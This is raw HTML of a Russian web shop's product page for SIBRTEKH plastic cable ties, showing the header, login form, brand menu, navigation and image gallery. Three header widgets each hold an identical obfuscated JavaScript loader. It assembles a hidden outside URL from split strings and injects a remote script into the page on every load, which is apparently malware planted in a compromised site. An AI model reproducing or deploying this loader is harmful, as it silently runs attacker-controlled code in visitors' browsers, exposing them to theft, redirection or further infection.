									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%A1%D0%98%D0%91%D0%A0%D0%A2%D0%95%D0%A5+500+%D1%85+8+%D0%BC%D0%BC+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5%2C+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%2C+50+%D1%88%D1%82+45588" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ace87e8925" /><input type="hidden" name="_wp_http_referer" value="/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/mnogorazovye-plastikovye-homuty-sibrteh-150h7-2-mm-50-sht-45571/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/mnogorazovye-plastikovye-homuty-sibrteh-150h7-2-mm-50-sht-45571/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52367604-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52367604-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52367604.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/mnogorazovye-plastikovye-homuty-sibrteh-150h7-2-mm-50-sht-45571/" class="wd-entities-title">
									Многоразовые пластиковые хомуты СИБРТЕХ 150х7,2 мм, 50 шт 45571								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">210,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/mnogorazovye-homuty-sibrteh-200-7-2mm-plastikovye-50-sht-45575/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/mnogorazovye-homuty-sibrteh-200-7-2mm-plastikovye-50-sht-45575/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52361379-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52361379-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52361379.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/mnogorazovye-homuty-sibrteh-200-7-2mm-plastikovye-50-sht-45575/" class="wd-entities-title">
									Многоразовые хомуты СИБРТЕХ 200 * 7,2мм пластиковые 50 шт 45575								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">329,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-16302" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16302 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51293433-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51293433" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51293433-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51293433-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316526-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316526.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316526" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316526.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316526.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316526-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316526-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316526.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316527-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316527.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316527" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316527.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316527.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316527-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316527-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316527.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316528-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316528.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316528" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316528.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316528.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316528-700x467.jpg" 